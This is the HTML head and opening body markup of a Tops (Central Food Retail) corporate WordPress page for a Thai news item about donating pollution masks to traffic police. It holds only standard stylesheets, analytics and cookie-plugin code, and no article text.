

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corporate.tops.co.th/tops-news/csv-news/%E0%B8%97%E0%B9%87%E0%B8%AD%E0%B8%9B%E0%B8%AA%E0%B9%8C-%E0%B8%A1%E0%B8%AD%E0%B8%9A%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%81%E0%B8%9B%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%81/
body_size: 24257
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=9">
	<title>Central Food Retail Company LTD |   ท็อปส์&#8230;มอบหน้ากากป้องกันมลพิษแก่ตำรวจจราจร สำนักงานตำรวจแห่งชาติ</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://corporate.tops.co.th/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg">
	<link rel="apple-touch-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg"/>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5BCJ449');</script>
	<!-- End Google Tag Manager -->
	
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en-us" href="https://corporate.tops.co.th/tops-news/csv-news/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c-%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81/" />
<link rel="alternate" hreflang="x-default" href="https://corporate.tops.co.th/tops-news/csv-news/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c-%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//corporate.tops.co.th' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Feed" href="https://corporate.tops.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Comments Feed" href="https://corporate.tops.co.th/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; ท็อปส์&#8230;มอบหน้ากากป้องกันมลพิษแก่ตำรวจจราจร สำนักงานตำรวจแห่งชาติ Comments Feed" href="https://corporate.tops.co.th/tops-news/csv-news/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c-%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://corporate.tops.co.th/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://corporate.tops.co.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://corporate.tops.co.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-sidebars-header_right{background-color:#ffffff;}.wpml-ls-sidebars-header_right, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu, .wpml-ls-sidebars-header_right a {border-color:#cdcdcd;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:hover,.wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:focus, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:hover, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-sidebars-header_right .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-header_right .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='default_style-css' href='https://corporate.tops.co.th/wp-content/themes/tops/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/font-awesome/css/font-awesome.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/elegant-icons/style.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/linea-icons/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/stylesheet.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/print.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/responsive.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic_responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/custom_css.css' type='text/css' media='all' />
<link rel='stylesheet' id='tops_custom_css-css' href='https://corporate.tops.co.th/wp-content/themes/tops/custom.css?ver=6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#dd3333","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#dd3333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.2' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<link rel="https://api.w.org/" href="https://corporate.tops.co.th/wp-json/" /><link rel="alternate" type="application/json" href="https://corporate.tops.co.th/wp-json/wp/v2/posts/2458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corporate.tops.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel="canonical" href="https://corporate.tops.co.th/tops-news/csv-news/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c-%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81/" />
<link rel='shortlink' href='https://corporate.tops.co.th/?p=2458' />
<link rel="alternate" type="application/json+oembed" href="https://corporate.tops.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Ftops-news%2Fcsv-news%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c-%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://corporate.tops.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Ftops-news%2Fcsv-news%2F%25e0%25b8%2597%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%25aa%25e0%25b9%258c-%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%259b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2581%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.5 stt:1,54;" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-2458 single-format-standard vcwb en  qode_grid_1300 wpb-js-composer js-comp-ver-4.12 vc_responsive" >
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BCJ449"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


